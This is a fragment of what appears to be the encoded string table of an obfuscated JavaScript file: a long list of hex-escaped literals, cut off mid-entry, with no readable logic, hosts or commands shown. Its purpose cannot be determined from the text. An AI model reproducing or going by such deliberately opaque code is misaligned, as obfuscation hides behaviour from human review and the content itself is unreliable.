'\x57\x37\x43\x62\x57\x4f\x74\x64\x4a\x32\x79','\x35\x7a\x63\x48\x35\x52\x45\x4c\x35\x4f\x67\x44','\x73\x43\x6b\x6a\x57\x35\x4f','\x46\x75\x6a\x74\x57\x34\x56\x63\x4e\x57','\x62\x53\x6b\x56\x57\x50\x74\x64\x54\x6d\x6b\x43','\x35\x34\x59\x4b\x35\x4f\x6f\x78\x35\x51\x49\x50','\x57\x4f\x33\x63\x4b\x53\x6f\x30\x45\x4d\x65','\x57\x34\x64\x63\x55\x76\x66\x45\x57\x4f\x4b','\x43\x72\x6a\x5a\x71\x53\x6f\x71','\x68\x43\x6b\x39\x57\x52\x46\x64\x4c\x38\x6b\x6b','\x57\x37\x53\x39\x57\x37\x74\x63\x50\x43\x6b\x48','\x57\x51\x37\x64\x4a\x38\x6f\x6a\x57\x35\x4c\x62','\x61\x53\x6b\x65\x57\x52\x42\x64\x53\x53\x6b\x71','\x57\x52\x78\x63\x48\x43\x6f\x45\x57\x37\x4e\x63\x4d\x61','\x79\x6d\x6b\x75\x75\x73\x75\x71','\x44\x4b\x7a\x4f\x57\x4f\x4a\x63\x54\x71','\x57\x37\x39\x4d\x45\x53\x6b\x4b\x77\x61','\x35\x7a\x63\x6c\x36\x69\x4d\x66\x35\x6c\x36\x67','\x57\x34\x31\x2b\x57\x35\x65\x52\x43\x47','\x57\x50\x56\x64\x54\x6d\x6f\x48\x57\x35\x6a\x54','\x45\x78\x72\x4d\x57\x4f\x5a\x63\x4a\x57','\x63\x73\x53\x4f\x70\x6d\x6b\x53','\x69\x73\x38\x4a','\x36\x79\x6b\x68\x35\x36\x41\x4e\x36\x69\x6b\x49','\x35\x42\x32\x34\x35\x42\x63\x31\x36\x6a\x51\x61','\x77\x38\x6b\x74\x73\x61\x79\x53','\x43\x59\x6a\x74\x74\x38\x6f\x79','\x66\x4b\x39\x74\x57\x52\x78\x64\x4d\x61','\x36\x7a\x51\x70\x35\x79\x45\x4b\x36\x6c\x6f\x2f','\x57\x36\x37\x63\x48\x30\x54\x43\x57\x50\x53','\x57\x35\x71\x78\x57\x4f\x79\x6d\x41\x61','\x41\x43\x6b\x48\x57\x52\x37\x63\x4a\x75\x65','\x57\x35\x33\x64\x55\x4d\x54\x75\x66\x57','\x57\x34\x33\x64\x4c\x30\x62\x67\x57\x4f\x71','\x67\x33\x56\x64\x53\x38\x6b\x70\x57\x36\x4f','\x78\x48\x66\x63\x57\x50\x2f\x64\x55\x61','\x57\x35\x31\x6c\x76\x32\x78\x63\x48\x47','\x70\x4c\x74\x63\x4d\x38\x6b\x45','\x6f\x31\x76\x41\x57\x4f\x4a\x64\x4f\x57','\x57\x52\x6c\x64\x47\x53\x6f\x65\x57\x35\x4c\x59','\x57\x4f\x30\x69\x6c\x66\x31\x38','\x6e\x64\x4b\x6d\x57\x34\x70\x63\x53\x57','\x42\x38\x6b\x4f\x73\x33\x7a\x39','\x57\x36\x6d\x47\x57\x50\x4f\x42\x71\x71','\x57\x37\x6d\x70\x57\x50\x4a\x64\x49\x32\x34','\x57\x52\x44\x6d\x57\x50\x7a\x6b\x57\x52\x47','\x64\x53\x6b\x4a\x57\x4f\x33\x64\x56\x53\x6b\x38','\x57\x4f\x7a\x6e\x57\x52\x39\x7a\x57\x51\x6d','\x57\x4f\x30\x63\x57\x36\x4f\x35\x62\x61','\x57\x35\x68\x63\x4a\x43\x6b\x64\x57\x35\x64\x63\x4e\x47','\x75\x38\x6b\x74\x57\x35\x30\x41\x57\x34\x75','\x57\x52\x48\x4b\x43\x71\x54\x63','\x35\x50\x32\x6a\x35\x52\x45\x6e\x36\x69\x59\x68','\x71\x38\x6b\x33\x57\x36\x4b\x74\x57\x50\x30','\x57\x50\x31\x30\x7a\x64\x7a\x36','\x57\x4f\x74\x63\x4c\x43\x6f\x72\x57\x34\x4a\x63\x4e\x47','\x57\x50\x5a\x64\x54\x53\x6f\x4c\x57\x37\x4c\x61','\x57\x4f\x4a\x64\x51\x53\x6f\x6b\x57\x37\x6e\x59','\x57\x37\x38\x42\x57\x37\x78\x63\x56\x43\x6b\x74','\x43\x30\x47\x54\x62\x77\x75','\x6b\x38\x6b\x6c\x72\x6d\x6b\x70\x6f\x47','\x78\x6d\x6b\x43\x57\x35\x47\x4a','\x57\x34\x38\x63\x57\x4f\x79\x6c\x72\x71','\x6b\x4b\x68\x63\x4f\x6d\x6b\x67\x57\x34\x6d','\x57\x50\x31\x6d\x64\x57\x4e\x63\x50\x57','\x72\x78\x7a\x71\x57\x50\x5a\x63\x51\x57','\x35\x50\x41\x4f\x35\x79\x67\x32\x35\x7a\x6b\x56','\x57\x37\x5a\x63\x4f\x30\x78\x63\x54\x38\x6f\x69','\x57\x37\x6c\x63\x53\x6d\x6b\x6f\x57\x35\x78\x63\x50\x71','\x42\x71\x4c\x30\x72\x6d\x6f\x52','\x36\x6c\x67\x67\x35\x50\x4d\x45\x35\x36\x73\x32','\x64\x32\x50\x61\x57\x51\x6c\x64\x4c\x71','\x65\x78\x6e\x46\x57\x50\x4e\x64\x51\x61','\x57\x35\x42\x63\x54\x4c\x56\x63\x54\x43\x6f\x69','\x57\x52\x66\x6c\x76\x64\x62\x72','\x35\x50\x45\x65\x36\x69\x6f\x51\x35\x6c\x49\x68','\x67\x38\x6b\x77\x57\x51\x52\x64\x4f\x6d\x6b\x47','\x57\x37\x50\x59\x7a\x43\x6b\x54\x7a\x71','\x57\x34\x64\x64\x4d\x59\x68\x64\x4c\x38\x6b\x5a','\x42\x6d\x6b\x49\x72\x4a\x47\x44','\x57\x50\x61\x34\x57\x36\x30\x48\x6a\x57','\x6e\x49\x69\x43\x57\x37\x2f\x63\x48\x61','\x57\x52\x46\x64\x4e\x6d\x6b\x54\x77\x53\x6b\x6b','\x70\x73\x38\x4f\x63\x6d\x6b\x2b','\x44\x65\x53\x50','\x57\x34\x34\x2b\x57\x51\x68\x64\x50\x66\x4b','\x57\x35\x72\x78\x6b\x43\x6f\x76\x79\x71','\x35\x50\x59\x35\x35\x7a\x51\x6c\x35\x50\x41\x36','\x57\x34\x50\x45\x65\x53\x6f\x61\x7a\x57','\x42\x72\x6a\x39\x76\x53\x6f\x66','\x57\x50\x53\x65\x57\x35\x71\x42\x61\x57','\x57\x34\x35\x6d\x79\x53\x6b\x70\x77\x47','\x57\x4f\x4b\x35\x57\x34\x43\x79\x61\x47','\x79\x53\x6b\x4b\x44\x48\x53\x6d','\x57\x4f\x52\x63\x49\x53\x6f\x55\x46\x4e\x30','\x46\x43\x6b\x4f\x73\x33\x48\x57','\x35\x41\x36\x41\x36\x6b\x4d\x77\x36\x7a\x51\x79','\x35\x42\x36\x46\x35\x34\x32\x56\x35\x6c\x59\x44','\x57\x34\x6a\x4f\x71\x33\x4a\x63\x49\x71','\x57\x37\x42\x64\x55\x72\x6c\x64\x4c\x38\x6b\x58','\x57\x51\x34\x45\x73\x6d\x6f\x6f\x6d\x47','\x44\x66\x58\x4d\x57\x51\x4e\x63\x48\x47','\x57\x36\x54\x7a\x44\x66\x78\x64\x54\x61','\x6e\x59\x53\x2f\x57\x37\x2f\x63\x48\x57','\x57\x51\x44\x53\x57\x52\x35\x39\x57\x51\x69','\x74\x4a\x2f\x64\x4f\x66\x37\x64\x50\x57','\x6d\x31\x48\x73\x57\x4f\x4e\x64\x4f\x47','\x57\x36\x43\x31\x57\x37\x2f\x63\x47\x43\x6b\x4b','\x57\x36\x37\x63\x4d\x67\x64\x63\x56\x53\x6f\x2b','\x57\x35\x42\x64\x47\x4b\x37\x64\x50\x61','\x57\x36\x50\x6e\x66\x6d\x6f\x69\x79\x57','\x36\x7a\x51\x38\x36\x69\x6f\x45\x35\x6c\x32\x38','\x6b\x47\x71\x45\x64\x53\x6b\x53','\x57\x37\x52\x63\x48\x4d\x5a\x63\x4b\x38\x6f\x43','\x43\x78\x54\x4e\x57\x50\x6c\x63\x4d\x47','\x57\x34\x5a\x63\x55\x76\x37\x63\x4e\x6d\x6f\x39','\x6a\x38\x6b\x74\x57\x51\x30\x42','\x57\x35\x79\x5a\x57\x35\x56\x63\x4e\x53\x6b\x44','\x68\x48\x47\x48\x69\x53\x6b\x32','\x36\x42\x49\x57\x35\x6c\x2b\x48\x35\x34\x73\x31','\x42\x78\x4c\x44\x57\x52\x4a\x63\x4a\x61','\x35\x7a\x6f\x54\x35\x4f\x63\x62\x36\x6a\x63\x69','\x79\x5a\x74\x64\x4f\x68\x46\x63\x4e\x71','\x57\x50\x54\x34\x42\x63\x54\x37','\x36\x42\x55\x72\x35\x79\x6b\x30\x35\x41\x41\x61','\x57\x34\x78\x64\x4e\x59\x56\x64\x4e\x43\x6b\x34','\x57\x36\x6e\x72\x44\x77\x68\x63\x4c\x57','\x75\x4c\x6d\x38\x70\x30\x61','\x57\x4f\x4b\x37\x7a\x53\x6f\x57\x62\x47','\x57\x52\x50\x31\x68\x5a\x6c\x63\x4f\x57','\x72\x78\x79\x51\x68\x66\x65','\x44\x33\x47\x37\x61\x77\x34','\x74\x43\x6b\x66\x78\x4c\x50\x2f','\x57\x52\x48\x4d\x69\x63\x78\x63\x50\x61','\x57\x4f\x58\x43\x6e\x43\x6b\x48\x57\x4f\x34','\x35\x79\x55\x62\x35\x4f\x6b\x48\x35\x7a\x67\x46','\x57\x50\x56\x63\x48\x53\x6f\x4c\x46\x4d\x65','\x57\x52\x46\x64\x53\x38\x6b\x69\x79\x43\x6b\x6a','\x64\x38\x6b\x43\x57\x4f\x38\x71\x6d\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x2b\x57\x37\x52\x63\x52\x57','\x57\x36\x34\x59\x57\x52\x30\x41\x79\x57','\x66\x43\x6b\x36\x57\x51\x70\x64\x47\x43\x6b\x32','\x74\x57\x42\x64\x4f\x33\x64\x64\x52\x71','\x35\x79\x4d\x6c\x35\x51\x32\x50\x35\x36\x4d\x75','\x36\x42\x49\x44\x35\x41\x59\x59\x35\x6c\x59\x6e','\x57\x50\x6a\x4f\x57\x34\x4f\x4a\x57\x50\x4f','\x57\x37\x44\x46\x77\x6d\x6b\x70\x42\x61','\x57\x37\x61\x2f\x57\x35\x68\x63\x55\x6d\x6b\x78','\x57\x4f\x74\x63\x54\x43\x6f\x2f\x57\x36\x70\x63\x54\x47','\x65\x63\x30\x32\x57\x34\x33\x63\x4d\x57','\x36\x6c\x51\x64\x35\x4f\x63\x76\x35\x7a\x2b\x36','\x6e\x31\x62\x71\x57\x4f\x52\x64\x55\x71','\x57\x50\x6a\x31\x63\x72\x74\x63\x4b\x61','\x57\x51\x33\x63\x4d\x6d\x6f\x58\x43\x67\x79','\x35\x42\x59\x4e\x35\x6c\x59\x33\x36\x6c\x67\x6a','\x6b\x4b\x46\x64\x4b\x53\x6b\x73\x57\x34\x53','\x64\x38\x6b\x6a\x57\x51\x43\x30\x6d\x61','\x79\x64\x56\x64\x47\x65\x6c\x63\x52\x61','\x44\x6d\x6b\x64\x57\x36\x75\x52\x57\x37\x65','\x6a\x49\x6d\x61\x67\x6d\x6b\x55','\x57\x34\x50\x4e\x71\x43\x6b\x30\x7a\x47','\x41\x53\x6b\x64\x57\x50\x70\x63\x4b\x4c\x69','\x57\x4f\x4c\x52\x57\x35\x34\x48\x57\x50\x47','\x57\x4f\x53\x35\x68\x38\x6b\x39\x57\x52\x34','\x57\x35\x6c\x63\x56\x32\x52\x63\x48\x58\x38','\x45\x68\x6a\x71\x57\x51\x37\x63\x56\x57','\x57\x34\x33\x63\x4e\x4c\x4a\x63\x47\x59\x6d','\x57\x35\x47\x42\x57\x52\x66\x6e\x57\x4f\x61','\x6a\x65\x64\x64\x52\x38\x6b\x6f\x57\x35\x43','\x6f\x32\x39\x4b\x57\x50\x33\x64\x55\x71','\x64\x6d\x6b\x71\x72\x43\x6b\x6e\x6c\x61','\x77\x65\x47\x42\x68\x33\x61','\x57\x35\x78\x64\x4b\x32\x76\x30\x6d\x61','\x71\x38\x6b\x34\x57\x35\x4b\x56\x57\x52\x30','\x79\x58\x34\x45\x57\x37\x52\x63\x48\x71','\x35\x42\x36\x39\x35\x34\x4d\x76\x35\x50\x49\x37','\x62\x6d\x6b\x52\x7a\x38\x6b\x69\x67\x47','\x46\x4e\x4c\x41\x57\x52\x4a\x63\x4a\x57','\x57\x34\x78\x64\x4a\x48\x78\x64\x4a\x43\x6b\x42','\x76\x66\x4b\x72\x63\x68\x65','\x57\x35\x6c\x63\x4d\x31\x4a\x63\x53\x43\x6f\x4d','\x75\x67\x39\x78\x57\x34\x64\x63\x55\x47','\x68\x31\x2f\x64\x50\x38\x6b\x44\x57\x36\x30','\x6e\x49\x65\x6b\x57\x34\x56\x63\x4a\x47','\x36\x7a\x55\x5a\x35\x4f\x67\x45\x35\x41\x77\x57','\x57\x50\x2f\x63\x55\x6d\x6f\x36\x41\x66\x47','\x57\x37\x38\x7a\x57\x35\x52\x63\x4f\x53\x6b\x4d','\x36\x7a\x49\x46\x35\x4f\x6f\x4e\x35\x37\x59\x5a','\x70\x53\x6b\x65\x57\x4f\x4a\x64\x53\x38\x6b\x62','\x57\x52\x33\x64\x4c\x6d\x6b\x66\x46\x38\x6b\x36','\x57\x34\x47\x7a\x57\x51\x72\x59\x57\x35\x79','\x57\x34\x56\x63\x51\x43\x6b\x58\x57\x35\x5a\x63\x54\x61','\x57\x35\x68\x64\x4e\x38\x6b\x2f\x41\x57\x30','\x57\x50\x75\x6e\x57\x37\x71\x73\x64\x61','\x57\x36\x42\x64\x53\x4c\x39\x48\x57\x52\x30','\x62\x76\x33\x64\x4b\x38\x6b\x79\x57\x35\x30','\x57\x34\x4c\x6f\x45\x38\x6b\x51\x44\x61','\x57\x4f\x4b\x63\x57\x36\x6d\x4c\x6c\x47','\x57\x35\x70\x63\x4c\x32\x56\x63\x47\x72\x4b','\x35\x79\x51\x32\x35\x6c\x2b\x38\x35\x4f\x41\x6d','\x61\x31\x68\x64\x4a\x38\x6b\x7a\x57\x35\x65','\x44\x53\x6b\x63\x57\x4f\x56\x63\x49\x68\x30','\x57\x51\x72\x59\x57\x52\x54\x4e\x57\x52\x6d','\x57\x34\x4c\x43\x75\x4d\x33\x63\x53\x61','\x57\x34\x56\x64\x49\x53\x6b\x69\x73\x74\x53','\x57\x4f\x35\x76\x68\x6d\x6b\x53\x57\x4f\x79','\x57\x50\x54\x71\x6c\x38\x6b\x61\x57\x52\x4f','\x44\x38\x6b\x6e\x57\x4f\x62\x50\x57\x4f\x53','\x57\x37\x33\x64\x4b\x72\x64\x64\x4a\x38\x6b\x75','\x78\x53\x6b\x65\x7a\x72\x47\x55','\x57\x52\x78\x64\x48\x53\x6f\x64\x57\x37\x58\x63','\x57\x37\x37\x63\x52\x30\x66\x58\x57\x52\x34','\x35\x34\x32\x33\x35\x6c\x36\x6f\x35\x42\x59\x55','\x73\x33\x48\x31\x57\x4f\x42\x63\x53\x57','\x57\x37\x5a\x64\x56\x4b\x2f\x63\x4d\x53\x6b\x43','\x57\x36\x61\x74\x57\x51\x44\x79\x57\x50\x4b','\x65\x73\x57\x78\x65\x38\x6b\x68','\x57\x37\x74\x64\x48\x4e\x58\x31\x57\x51\x79','\x57\x51\x56\x63\x56\x38\x6f\x56\x57\x34\x4a\x63\x52\x71','\x57\x50\x5a\x64\x55\x38\x6b\x68\x78\x38\x6b\x4e','\x76\x76\x66\x58\x57\x36\x70\x63\x53\x47','\x57\x36\x30\x4e\x57\x52\x4c\x72\x57\x4f\x79','\x36\x6a\x6f\x41\x35\x50\x2b\x45\x36\x69\x4d\x65','\x62\x6d\x6b\x73\x57\x50\x79\x35\x6e\x61','\x36\x42\x49\x62\x35\x42\x2b\x70\x36\x69\x77\x77','\x57\x52\x7a\x62\x65\x38\x6b\x4a\x57\x4f\x43','\x57\x52\x34\x67\x6c\x66\x39\x78','\x77\x4c\x4c\x4e\x57\x51\x4a\x63\x54\x47','\x6c\x43\x6b\x52\x7a\x53\x6b\x4f\x6b\x47','\x57\x34\x4b\x59\x57\x50\x57\x72\x74\x47','\x63\x53\x6b\x6d\x57\x4f\x64\x64\x4b\x38\x6b\x72','\x57\x36\x4f\x72\x57\x52\x48\x6e\x57\x52\x43','\x36\x42\x55\x65\x36\x79\x4d\x35\x35\x37\x36\x79','\x57\x35\x42\x64\x56\x32\x7a\x4f\x66\x57','\x76\x38\x6b\x6c\x57\x34\x34\x35\x57\x4f\x53','\x57\x52\x31\x37\x41\x73\x50\x2b','\x77\x6d\x6b\x43\x57\x34\x38\x55','\x63\x43\x6b\x75\x57\x51\x34\x66\x6d\x47','\x57\x52\x66\x32\x70\x43\x6b\x54\x57\x51\x61','\x57\x34\x52\x64\x53\x53\x6b\x30\x41\x59\x47','\x57\x37\x4e\x64\x4d\x4c\x54\x59\x69\x57','\x35\x50\x59\x71\x35\x50\x73\x4f\x35\x42\x67\x49','\x42\x5a\x6e\x35\x72\x53\x6f\x31','\x78\x6d\x6b\x6c\x57\x37\x53\x2f\x57\x36\x30','\x62\x53\x6b\x33\x57\x50\x78\x64\x4f\x57','\x57\x52\x50\x31\x65\x53\x6b\x31\x57\x51\x79','\x6a\x30\x76\x78\x62\x38\x6b\x68','\x66\x67\x4c\x49\x68\x38\x6b\x6a','\x57\x34\x76\x6a\x6d\x53\x6f\x55\x71\x47','\x57\x4f\x56\x63\x56\x38\x6f\x42\x57\x34\x5a\x63\x50\x61','\x57\x34\x48\x45\x46\x4e\x74\x64\x4f\x47','\x73\x43\x6b\x56\x57\x51\x62\x65\x57\x52\x30','\x44\x38\x6b\x78\x57\x50\x72\x5a\x57\x51\x30','\x57\x50\x78\x63\x53\x6d\x6f\x37\x44\x4d\x53','\x57\x52\x46\x63\x4e\x43\x6f\x4c','\x79\x4c\x39\x30\x57\x52\x6c\x63\x4f\x47','\x46\x62\x4e\x64\x52\x30\x2f\x64\x55\x47','\x73\x38\x6b\x59\x74\x32\x50\x72','\x42\x6d\x6b\x4c\x57\x51\x56\x63\x51\x65\x6d','\x57\x50\x52\x64\x4f\x38\x6b\x57\x42\x6d\x6b\x79','\x36\x6b\x2b\x34\x35\x6c\x32\x54\x35\x41\x32\x79','\x77\x43\x6b\x75\x57\x35\x4b\x51','\x6d\x33\x50\x76\x65\x53\x6b\x68','\x42\x53\x6b\x6a\x57\x35\x4f\x61\x57\x35\x71','\x41\x53\x6b\x43\x57\x52\x39\x30','\x57\x4f\x6e\x79\x57\x34\x4b\x42\x57\x4f\x65','\x77\x47\x56\x64\x4f\x68\x70\x64\x50\x57','\x35\x34\x59\x4c\x35\x50\x45\x55\x35\x35\x67\x77','\x71\x63\x56\x64\x47\x33\x2f\x64\x4d\x71','\x6b\x6d\x6b\x35\x57\x4f\x56\x64\x52\x43\x6b\x70','\x36\x42\x55\x63\x36\x69\x6f\x68\x35\x79\x41\x59','\x70\x53\x6b\x73\x57\x52\x43\x57\x65\x61','\x42\x30\x72\x53\x57\x50\x4a\x63\x54\x57','\x44\x38\x6b\x6a\x57\x35\x57\x68\x57\x35\x53','\x57\x36\x66\x37\x75\x4d\x2f\x64\x53\x71','\x57\x37\x62\x6c\x78\x6d\x6b\x6f\x7a\x47','\x36\x6a\x45\x44\x35\x6c\x59\x37\x35\x35\x4d\x36','\x57\x37\x76\x52\x72\x43\x6b\x38','\x57\x52\x61\x66\x61\x78\x62\x45','\x57\x34\x56\x64\x4f\x32\x7a\x54\x65\x57','\x57\x37\x68\x64\x56\x65\x44\x59\x69\x47','\x6e\x6d\x6b\x50\x41\x43\x6b\x4a\x6f\x57','\x57\x50\x56\x64\x4f\x38\x6f\x67\x57\x35\x62\x70','\x69\x43\x6b\x50\x57\x52\x52\x64\x53\x38\x6b\x31','\x57\x34\x6e\x74\x74\x33\x5a\x63\x54\x61','\x57\x36\x78\x64\x4d\x61\x64\x64\x50\x38\x6b\x57','\x57\x4f\x4c\x42\x67\x53\x6b\x42\x57\x4f\x75','\x57\x34\x79\x79\x57\x4f\x50\x64\x57\x51\x79','\x7a\x61\x7a\x65\x63\x38\x6f\x74','\x66\x64\x65\x66\x57\x35\x56\x63\x50\x71','\x57\x37\x4e\x63\x51\x78\x4a\x63\x4d\x57\x65','\x43\x30\x66\x6a\x57\x34\x4e\x63\x4d\x47','\x57\x51\x74\x64\x47\x38\x6f\x32\x57\x37\x44\x6f','\x57\x51\x46\x63\x56\x6d\x6f\x4a\x78\x76\x57','\x36\x6c\x77\x51\x36\x41\x6b\x75\x35\x41\x73\x54','\x57\x4f\x75\x71\x57\x34\x69\x37\x6f\x71','\x7a\x4d\x57\x30\x6b\x77\x69','\x6f\x4d\x72\x45\x62\x53\x6b\x2f','\x36\x7a\x55\x5a\x35\x6c\x49\x73\x35\x42\x36\x61','\x76\x4c\x66\x51\x57\x36\x4a\x63\x53\x57','\x6a\x4c\x54\x68\x67\x6d\x6b\x62','\x36\x7a\x51\x70\x35\x79\x41\x4c\x35\x50\x4d\x68','\x76\x71\x35\x45\x7a\x53\x6f\x74','\x70\x73\x37\x63\x50\x68\x78\x63\x50\x61','\x36\x7a\x49\x37\x35\x37\x45\x53\x36\x69\x6f\x32','\x44\x53\x6b\x6d\x57\x50\x37\x63\x52\x4b\x79','\x70\x76\x33\x64\x4d\x43\x6b\x55\x57\x37\x47','\x35\x79\x49\x57\x35\x50\x45\x57\x35\x79\x6b\x36','\x36\x7a\x55\x30\x35\x6c\x4d\x47\x35\x79\x36\x6d','\x57\x37\x6c\x63\x4f\x31\x64\x63\x50\x58\x4b','\x44\x43\x6b\x53\x44\x63\x69\x2b','\x76\x43\x6b\x55\x57\x35\x4b\x6c\x57\x37\x79','\x57\x34\x33\x64\x47\x75\x7a\x69\x69\x71','\x70\x66\x76\x2b\x57\x51\x46\x64\x52\x57','\x72\x30\x58\x50\x57\x36\x4a\x63\x54\x71','\x35\x6c\x59\x43\x35\x79\x55\x68\x35\x51\x6f\x2f','\x45\x33\x50\x58\x57\x52\x68\x63\x4a\x47','\x57\x34\x61\x66\x57\x50\x7a\x59\x57\x52\x34','\x35\x34\x59\x4b\x35\x42\x4d\x42\x35\x42\x6b\x63','\x35\x41\x77\x44\x35\x51\x59\x4c\x35\x41\x32\x50','\x6f\x47\x53\x30\x70\x38\x6b\x6a','\x57\x35\x38\x6c\x57\x36\x37\x63\x4c\x43\x6b\x67','\x57\x37\x6e\x52\x77\x43\x6b\x34\x73\x71','\x57\x35\x74\x64\x56\x73\x33\x64\x4c\x43\x6b\x36','\x36\x7a\x49\x45\x35\x41\x4d\x38\x35\x41\x51\x45','\x57\x35\x4a\x64\x51\x66\x50\x71\x6f\x57','\x57\x35\x37\x64\x4f\x72\x64\x64\x49\x6d\x6b\x48','\x6f\x71\x69\x63\x57\x36\x4e\x63\x54\x47','\x57\x51\x76\x72\x62\x61\x6c\x63\x54\x47','\x43\x38\x6b\x6e\x72\x5a\x71\x4d','\x65\x59\x48\x4b\x57\x4f\x68\x64\x4c\x71','\x76\x31\x76\x57\x57\x50\x5a\x63\x4f\x61','\x6d\x72\x79\x6e\x57\x37\x56\x63\x4a\x57','\x41\x57\x70\x64\x52\x77\x52\x63\x51\x61','\x57\x34\x6e\x74\x72\x76\x70\x64\x4c\x61','\x57\x34\x37\x63\x4f\x65\x42\x63\x55\x6d\x6f\x57','\x57\x37\x74\x63\x56\x67\x70\x63\x4f\x38\x6f\x50','\x68\x68\x44\x67\x66\x53\x6b\x61','\x73\x68\x62\x75\x57\x52\x46\x63\x4d\x61','\x57\x35\x74\x64\x51\x66\x48\x47\x68\x47','\x36\x6b\x49\x61\x36\x6c\x6f\x46\x36\x7a\x55\x36','\x67\x43\x6b\x64\x78\x6d\x6f\x70\x6b\x57','\x57\x36\x74\x64\x53\x43\x6b\x69\x76\x64\x6d','\x63\x53\x6b\x4c\x42\x53\x6b\x77\x62\x57','\x57\x50\x34\x5a\x6f\x32\x31\x32','\x57\x50\x76\x46\x57\x34\x75\x51\x57\x52\x79','\x57\x36\x46\x63\x4b\x78\x56\x63\x4f\x53\x6f\x4d','\x57\x50\x68\x64\x56\x43\x6b\x4b\x77\x43\x6b\x73','\x57\x4f\x38\x64\x68\x77\x6e\x38','\x69\x49\x4b\x30\x6f\x43\x6b\x35','\x57\x35\x6e\x73\x6b\x38\x6f\x6c\x73\x71','\x74\x53\x6b\x74\x7a\x63\x47\x59','\x42\x6d\x6b\x33\x57\x4f\x68\x63\x4c\x77\x30','\x6c\x6d\x6b\x46\x71\x38\x6b\x63\x70\x61','\x57\x52\x38\x50\x57\x34\x57\x33\x6c\x61','\x57\x36\x72\x42\x76\x78\x68\x63\x53\x61','\x6b\x6d\x6b\x46\x57\x51\x68\x64\x56\x38\x6b\x6b','\x57\x36\x42\x64\x4a\x6d\x6b\x30\x72\x4a\x30','\x45\x49\x64\x64\x4d\x32\x4e\x63\x47\x71','\x73\x43\x6b\x46\x42\x62\x47\x42','\x78\x6d\x6b\x66\x57\x37\x75\x54\x57\x36\x71','\x57\x36\x53\x45\x57\x50\x78\x64\x49\x57','\x35\x34\x36\x30\x35\x6c\x2b\x38\x35\x42\x32\x42','\x57\x34\x4f\x46\x57\x52\x4c\x6a\x57\x4f\x65','\x57\x36\x65\x54\x57\x34\x4a\x63\x4c\x53\x6b\x47','\x43\x33\x31\x6d\x57\x51\x42\x63\x47\x57','\x6e\x5a\x34\x51\x57\x34\x68\x63\x4b\x57','\x73\x38\x6b\x79\x57\x36\x38\x4f\x57\x51\x43','\x71\x57\x44\x63\x57\x36\x6c\x63\x50\x71','\x57\x34\x54\x6e\x43\x66\x42\x64\x54\x57','\x57\x35\x37\x63\x4e\x43\x6b\x73\x57\x34\x5a\x63\x4a\x57','\x57\x34\x38\x6d\x57\x50\x6c\x64\x53\x4b\x75','\x57\x36\x37\x63\x54\x53\x6b\x55\x57\x37\x68\x63\x4e\x47','\x57\x37\x44\x30\x71\x4e\x78\x64\x51\x61','\x67\x75\x39\x2b\x57\x52\x46\x64\x56\x57','\x57\x51\x5a\x64\x56\x53\x6f\x76\x57\x37\x48\x50','\x57\x4f\x53\x51\x62\x75\x72\x2b','\x57\x52\x54\x48\x6e\x43\x6b\x73\x57\x4f\x79','\x57\x50\x6a\x6b\x6a\x58\x64\x63\x4c\x57','\x75\x53\x6b\x69\x57\x51\x37\x63\x48\x75\x38','\x36\x79\x41\x6e\x36\x7a\x55\x39\x35\x4f\x6b\x41','\x61\x4e\x6c\x63\x4d\x43\x6b\x45\x57\x35\x34','\x45\x53\x6b\x4f\x72\x68\x76\x5a','\x42\x43\x6b\x38\x45\x33\x35\x63','\x35\x50\x2b\x63\x36\x6b\x4d\x7a\x35\x50\x45\x7a','\x43\x53\x6b\x65\x57\x50\x6c\x63\x47\x77\x71','\x70\x33\x76\x67\x68\x6d\x6b\x50','\x42\x47\x62\x5a\x72\x53\x6f\x56','\x57\x34\x33\x64\x4e\x67\x62\x77\x68\x71','\x78\x53\x6b\x5a\x57\x34\x65\x58\x57\x37\x79','\x57\x35\x6a\x64\x44\x76\x64\x63\x4b\x57','\x35\x52\x73\x30\x36\x7a\x36\x4c\x36\x6b\x63\x73','\x57\x34\x64\x64\x47\x53\x6b\x77\x42\x5a\x38','\x57\x34\x2f\x64\x4d\x77\x44\x59\x61\x57','\x57\x4f\x4f\x4c\x57\x34\x6d\x33\x6b\x47','\x57\x51\x5a\x63\x4b\x53\x6f\x53\x46\x32\x61','\x57\x34\x4e\x64\x52\x43\x6b\x2b\x77\x62\x79','\x36\x7a\x32\x33\x35\x6c\x59\x44\x35\x34\x32\x67','\x57\x36\x53\x4e\x57\x51\x68\x64\x53\x67\x4b','\x70\x64\x4f\x53\x57\x34\x2f\x63\x50\x57','\x57\x34\x37\x63\x4e\x43\x6b\x65\x57\x35\x56\x63\x49\x61','\x57\x52\x44\x34\x63\x43\x6b\x35\x57\x51\x43','\x35\x6c\x4d\x6d\x36\x7a\x49\x6c\x35\x34\x32\x6c','\x57\x35\x34\x57\x57\x37\x2f\x63\x47\x53\x6b\x66','\x35\x79\x49\x4e\x35\x41\x59\x6c\x35\x42\x67\x37','\x57\x51\x47\x47\x57\x36\x69\x71\x6f\x71','\x57\x4f\x53\x6a\x46\x6d\x6f\x68\x67\x71','\x57\x51\x6c\x63\x52\x53\x6f\x31\x57\x37\x52\x63\x4e\x57','\x42\x43\x6b\x46\x74\x76\x6a\x72','\x57\x35\x4f\x72\x57\x35\x52\x63\x55\x43\x6b\x42','\x6f\x31\x72\x42\x57\x4f\x4a\x64\x4f\x71','\x72\x53\x6b\x6d\x57\x36\x71\x6f\x57\x50\x38','\x57\x51\x48\x53\x57\x34\x75\x5a\x57\x4f\x75','\x57\x4f\x30\x70\x74\x66\x4e\x63\x49\x71','\x57\x35\x58\x69\x77\x67\x37\x63\x47\x71','\x57\x4f\x4c\x56\x57\x34\x6d\x38\x57\x50\x71','\x76\x4e\x66\x68\x57\x36\x2f\x63\x53\x57','\x57\x34\x46\x64\x47\x59\x4e\x64\x4a\x6d\x6b\x67','\x46\x66\x6e\x41\x57\x51\x6c\x63\x53\x61','\x65\x43\x6b\x6c\x41\x38\x6b\x54\x66\x61','\x41\x38\x6b\x48\x43\x58\x61\x46','\x69\x68\x68\x64\x51\x6d\x6b\x39\x57\x37\x4b','\x45\x53\x6b\x32\x57\x35\x69\x68\x57\x37\x30','\x57\x4f\x75\x49\x68\x4e\x39\x64','\x57\x35\x4a\x64\x4f\x32\x39\x41\x57\x51\x38','\x63\x65\x74\x63\x52\x6d\x6b\x53\x57\x35\x4f','\x72\x76\x6a\x67\x57\x51\x4e\x63\x4d\x57','\x57\x35\x78\x63\x4b\x53\x6b\x73\x57\x34\x4a\x63\x56\x57','\x57\x35\x4a\x63\x4b\x4c\x78\x63\x4f\x57\x47','\x73\x6d\x6b\x32\x57\x